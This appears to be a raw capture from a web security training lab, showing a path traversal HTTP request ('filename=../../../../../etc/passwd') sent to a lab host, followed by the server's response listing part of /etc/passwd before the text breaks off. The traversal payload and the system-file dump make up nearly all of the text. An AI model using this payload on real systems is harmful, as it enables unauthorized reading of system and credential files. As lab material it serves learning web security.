 GET /image?filename=../../../../../etc/passwd HTTP/1.1
Host: ac5c1f391e0542068033c8d80048005b.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=VISagSPpnRLSya41y5HCNruxHh9ILLa6
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/